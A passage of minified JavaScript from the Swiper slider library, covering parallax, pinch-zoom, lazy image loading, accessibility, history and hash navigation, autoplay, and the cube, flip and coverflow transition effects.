o.indexOf("%") >= 0?parseInt(o, 10) * t * r + "%":o * t * r + "px", l = l.indexOf("%") >= 0?parseInt(l, 10) * t + "%":l * t + "px", void 0 !== h && null !== h){var p = h - (h - 1) * (1 - Math.abs(t)); a[0].style.opacity = p}if (void 0 === d || null === d)a.transform("translate3d(" + o + ", " + l + ", 0px)"); else{var c = d - (d - 1) * (1 - Math.abs(t)); a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")")}}, setTranslate:function(){var e = this, t = e.$el, i = e.slides, a = e.progress, r = e.snapGrid; t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, a)}), i.each(function(t, i){var n = i.progress; e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, - 1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, n)})})}, setTransition:function(e){void 0 === e && (e = this.params.speed); this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){var a = s(i), r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e; 0 === e && (r = 0), a.transition(r)})}}, F = {getDistanceBetweenTouches:function(e){if (e.targetTouches.length < 2)return 1; var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY; return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2))}, onGestureStart:function(e){var t = this.params.zoom, i = this.zoom, a = i.gesture; if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures){if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)return; i.fakeGestureTouched = !0, a.scaleStart = F.getDistanceBetweenTouches(e)}a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length)?(a.$imageEl.transition(0), this.zoom.isScaling = !0):a.$imageEl = void 0}, onGestureChange:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)return; i.fakeGestureMoved = !0, s.scaleMove = F.getDistanceBetweenTouches(e)}s.$imageEl && 0 !== s.$imageEl.length && (h.gestures?this.zoom.scale = e.scale * i.currentScale:i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"))}, onGestureEnd:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if (!i.fakeGestureTouched || !i.fakeGestureMoved)return; if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android)return; i.fakeGestureTouched = !1, i.fakeGestureMoved = !1}s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0))}, onTouchStart:function(e){var t = this.zoom, i = t.gesture, s = t.image; i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesStart.y = "touchstart" === e.type?e.targetTouches[0].pageY:e.pageY))}, onTouchMove:function(e){var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity; if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)){s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = - s.startX, s.startY = - s.startY)); var r = s.width * t.scale, n = s.height * t.scale; if (!(r < i.slideWidth && n < i.slideHeight)){if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = - s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = - s.minY, s.touchesCurrent.x = "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesCurrent.y = "touchmove" === e.type?e.targetTouches[0].pageY:e.pageY, !s.isMoved && !t.isScaling){if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))return void(s.isTouched = !1); if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))return void(s.isTouched = !1)}e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")}}}, onTouchEnd:function(){var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity; if (t.$imageEl && 0 !== t.$imageEl.length){if (!i.isTouched || !i.isMoved)return i.isTouched = !1, void(i.isMoved = !1); i.isTouched = !1, i.isMoved = !1; var a = 300, r = 300, n = s.x * a, o = i.currentX + n, l = s.y * r, d = i.currentY + l; 0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y)); var h = Math.max(a, r); i.currentX = o, i.currentY = d; var p = i.width * e.scale, c = i.height * e.scale; i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = - i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = - i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)")}}, onTransitionEnd:function(){var e = this.zoom, t = e.gesture; t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1)}, toggle:function(e){var t = this.zoom; t.scale && 1 !== t.scale?t.out():t.in(e)}, in:function(e){var t, i, a, r, n, o, l, d, h, p, c, u, v, f, m, g, b = this.zoom, w = this.params.zoom, y = b.gesture, x = b.image; (y.$slideEl || (y.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e?(t = "touchend" === e.type?e.changedTouches[0].pageX:e.pageX, i = "touchend" === e.type?e.changedTouches[0].pageY:e.pageY):(t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e?(m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = - (c = Math.min(m / 2 - h / 2, 0)), f = - (u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)):(n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"))}, out:function(){var e = this.zoom, t = this.params.zoom, i = e.gesture; i.$slideEl || (i.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0)}, enable:function(){var e = this.zoom; if (!e.enabled){e.enabled = !0; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}, disable:function(){var e = this.zoom; if (e.enabled){this.zoom.enabled = !1; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}}, W = {loadInSlide:function(e, t){void 0 === t && (t = !0); var i = this, a = i.params.lazy; if (void 0 !== e && 0 !== i.slides.length){var r = i.virtual && i.params.virtual.enabled?i.$wrapperEl.children("." + i.params.slideClass + '[data-swiper-slide-index="' + e + '"]'):i.slides.eq(e), n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")"); !r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function(e, n){var o = s(n); o.addClass(a.loadingClass); var l = o.attr("data-background"), d = o.attr("data-src"), h = o.attr("data-srcset"), p = o.attr("data-sizes"); i.loadImage(o[0], d || l, h, p, !1, function(){if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed){if (l?(o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")):(h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t){var e = r.attr("data-swiper-slide-index"); if (r.hasClass(i.params.slideDuplicateClass)){var s = i.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + i.params.slideDuplicateClass + ")"); i.lazy.loadInSlide(s.index(), !1)} else{var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]'); i.lazy.loadInSlide(n.index(), !1)}}i.emit("lazyImageReady", r[0], o[0])}}), i.emit("lazyImageLoad", r[0], o[0])})}}, load:function(){var e = this, t = e.$wrapperEl, i = e.params, a = e.slides, r = e.activeIndex, n = e.virtual && i.virtual.enabled, o = i.lazy, l = i.slidesPerView; function d(e){if (n){if (t.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]').length)return!0} else if (a[e])return!0; return!1}function h(e){return n?s(e).attr("data-swiper-slide-index"):s(e).index()}if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility)t.children("." + i.slideVisibleClass).each(function(t, i){var a = n?s(i).attr("data-swiper-slide-index"):s(i).index(); e.lazy.loadInSlide(a)}); else if (l > 1)for (var p = r; p < r + l; p += 1)d(p) && e.lazy.loadInSlide(p); else e.lazy.loadInSlide(r); if (o.loadPrevNext)if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1){for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1)d(m) && e.lazy.loadInSlide(m); for (var g = f; g < r; g += 1)d(g) && e.lazy.loadInSlide(g)} else{var b = t.children("." + i.slideNextClass); b.length > 0 && e.lazy.loadInSlide(h(b)); var w = t.children("." + i.slidePrevClass); w.length > 0 && e.lazy.loadInSlide(h(w))}}}, q = {LinearSpline:function(e, t){var i, s, a, r, n, o = function(e, t){for (s = - 1, i = e.length; i - s > 1; )e[a = i + s >> 1] <= t?s = a:i = a; return i}; return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e){return e?(n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]):0}, this}, getInterpolateFunction:function(e){this.controller.spline || (this.controller.spline = this.params.loop?new q.LinearSpline(this.slidesGrid, e.slidesGrid):new q.LinearSpline(this.snapGrid, e.snapGrid))}, setTranslate:function(e, t){var i, s, a = this, r = a.controller.control; function n(e){var t = a.rtlTranslate? - a.translate:a.translate; "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = - a.controller.spline.interpolate( - t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses()}if (Array.isArray(r))for (var o = 0; o < r.length; o += 1)r[o] !== t && r[o]instanceof k && n(r[o]); else r instanceof k && t !== r && n(r)}, setTransition:function(e, t){var i, s = this, a = s.controller.control; function r(t){t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function(){a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd())}))}if (Array.isArray(a))for (i = 0; i < a.length; i += 1)a[i] !== t && a[i]instanceof k && r(a[i]); else a instanceof k && t !== a && r(a)}}, j = {makeElFocusable:function(e){return e.attr("tabIndex", "0"), e}, addElRole:function(e, t){return e.attr("role", t), e}, addElLabel:function(e, t){return e.attr("aria-label", t), e}, disableEl:function(e){return e.attr("aria-disabled", !0), e}, enableEl:function(e){return e.attr("aria-disabled", !1), e}, onEnterKey:function(e){var t = this.params.a11y; if (13 === e.keyCode){var i = s(e.target); this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click()}}, notify:function(e){var t = this.a11y.liveRegion; 0 !== t.length && (t.html(""), t.html(e))}, updateNavigation:function(){if (!this.params.loop){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; i && i.length > 0 && (this.isBeginning?this.a11y.disableEl(i):this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}}, updatePagination:function(){var e = this, t = e.params.a11y; e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i, a){var r = s(a); e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1))})}, init:function(){this.$el.append(this.a11y.liveRegion); var e, t, i = this.params.a11y; this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}, destroy:function(){var e, t; this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}}, K = {init:function(){if (this.params.history){if (!t.history || !t.history.pushState)return this.params.history.enabled = !1, void(this.params.hashNavigation.enabled = !0); var e = this.history; e.initialized = !0, e.paths = K.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState))}}, destroy:function(){this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState)}, setHistoryPopState:function(){this.history.paths = K.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1)}, getPathValues:function(){var e = t.location.pathname.slice(1).split("/").filter(function(e){return"" !== e}), i = e.length; return{key:e[i - 2], value:e[i - 1]}}, setHistory:function(e, i){if (this.history.initialized && this.params.history.enabled){var s = this.slides.eq(i), a = K.slugify(s.attr("data-history")); t.location.pathname.includes(e) || (a = e + "/" + a); var r = t.history.state; r && r.value === a || (this.params.history.replaceState?t.history.replaceState({value:a}, null, a):t.history.pushState({value:a}, null, a))}}, slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")}, scrollToSlide:function(e, t, i){if (t)for (var s = 0, a = this.slides.length; s < a; s += 1){var r = this.slides.eq(s); if (K.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)){var n = r.index(); this.slideTo(n, e, i)}} else this.slideTo(0, e, i)}}, U = {onHashCange:function(){var t = e.location.hash.replace("#", ""); t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + '[data-hash="' + t + '"]').index())}, setHash:function(){if (this.hashNavigation.initialized && this.params.hashNavigation.enabled)if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState)t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""); else{var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history"); e.location.hash = s || ""}}, init:function(){if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)){this.hashNavigation.initialized = !0; var i = e.location.hash.replace("#", ""); if (i)for (var a = 0, r = this.slides.length; a < r; a += 1){var n = this.slides.eq(a); if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)){var o = n.index(); this.slideTo(o, 0, this.params.runCallbacksOnInit, !0)}}this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange)}}, destroy:function(){this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange)}}, _ = {run:function(){var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay; t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")):(e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.params.loop?(e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")):(e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))}, i)}, start:function(){return void 0 === this.autoplay.timeout && (!this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0))}, stop:function(){return!!this.autoplay.running && (void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0))}, pause:function(e){this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)):(this.autoplay.paused = !1, this.autoplay.run())))}}, Z = {setTranslate:function(){for (var e = this.slides, t = 0; t < e.length; t += 1){var i = this.slides.eq(t), s = - i[0].swiperSlideOffset; this.params.virtualTranslate || (s -= this.translate); var a = 0; this.isHorizontal() || (a = s, s = 0); var r = this.params.fadeEffect.crossFade?Math.max(1 - Math.abs(i[0].progress), 0):1 + Math.min(Math.max(i[0].progress, - 1), 0); i.css({opacity:r}).transform("translate3d(" + s + "px, " + a + "px, 0px)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.$wrapperEl; if (i.transition(e), t.params.virtualTranslate && 0 !== e){var a = !1; i.transitionEnd(function(){if (!a && t && !t.destroyed){a = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)s.trigger(e[i])}})}}}, Q = {setTranslate:function(){var e, t = this.$el, i = this.$wrapperEl, a = this.slides, r = this.width, n = this.height, o = this.rtlTranslate, l = this.size, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, c = 0; d.shadow && (h?(0 === (e = i.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), i.append(e)), e.css({height:r + "px"})):0 === (e = t.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), t.append(e))); for (var u = 0; u < a.length; u += 1){var v = a.eq(u), f = u; p && (f = parseInt(v.attr("data-swiper-slide-index"), 10)); var m = 90 * f, g = Math.floor(m / 360); o && (m = - m, g = Math.floor( - m / 360)); var b = Math.max(Math.min(v[0].progress, 1), - 1), w = 0, y = 0, x = 0; f % 4 == 0?(w = 4 * - g * l, x = 0):(f - 1) % 4 == 0?(w = 0, x = 4 * - g * l):(f - 2) % 4 == 0?(w = l + 4 * g * l, x = l):(f - 3) % 4 == 0 && (w = - l, x = 3 * l + 4 * l * g), o && (w = - w), h || (y = w, w = 0); var E = "rotateX(" + (h?0: - m) + "deg) rotateY(" + (h?m:0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)"; if (b <= 1 && b > - 1 && (c = 90 * f + 90 * b, o && (c = 90 * - f - 90 * b)), v.transform(E), d.slideShadows){var T = h?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"), C = h?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom"); 0 === T.length && (T = s('<div class="swiper-slide-shadow-' + (h?"left":"top") + '"></div>'), v.append(T)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (h?"right":"bottom") + '"></div>'), v.append(C)), T.length && (T[0].style.opacity = Math.max( - b, 0)), C.length && (C[0].style.opacity = Math.max(b, 0))}}if (i.css({"-webkit-transform-origin":"50% 50% -" + l / 2 + "px", "-moz-transform-origin":"50% 50% -" + l / 2 + "px", "-ms-transform-origin":"50% 50% -" + l / 2 + "px", "transform-origin":"50% 50% -" + l / 2 + "px"}), d.shadow)if (h)e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + - r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")"); else{var M = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), k = d.shadowScale, P = d.shadowScale / z, $ = d.shadowOffset; e.transform("scale3d(" + k + ", 1, " + P + ") translate3d(0px, " + (n / 2 + $) + "px, " + - n / 2 / P + "px) rotateX(-90deg)")}var L = S.isSafari || S.isUiWebView? - l / 2:0; i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal()?0:c) + "deg) rotateY(" + (this.isHorizontal()? - c:0) + "deg)")}, setTransition:function(e){var t = this.$el; this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e)}}, J = {setTranslate:function(){for (var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){var a = e.eq(i), r = a[0].progress; this.params.flipEffect.limitRotation && (r = Math.max(Math.min(a[0].progress, 1), - 1)); var n = - 180 * r, o = 0, l = - a[0].swiperSlideOffset, d = 0; if (this.isHorizontal()?t && (n = - n):(d = l, l = 0, o = - n, n = 0), a[0].style.zIndex = - Math.abs(Math.round(r)) + e.length, this.params.flipEffect.slideShadows){var h = this.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"), p = this.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom"); 0 === h.length && (h = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"left":"top") + '"></div>'), a.append(h)), 0 === p.length && (p = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"right":"bottom") + '"></div>'), a.append(p)), h.length && (h[0].style.opacity = Math.max( - r, 0)), p.length && (p[0].style.opacity = Math.max(r, 0))}a.transform("translate3d(" + l + "px, " + d + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl; if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e){var r = !1; i.eq(s).transitionEnd(function(){if (!r && t && !t.destroyed){r = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)a.trigger(e[i])}})}}}, ee = {setTranslate:function(){for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o?e / 2 - l:t / 2 - l, p = o?n.rotate: - n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1){var f = i.eq(u), m = r[u], g = (d - f[0].swiperSlideOffset - m / 2) 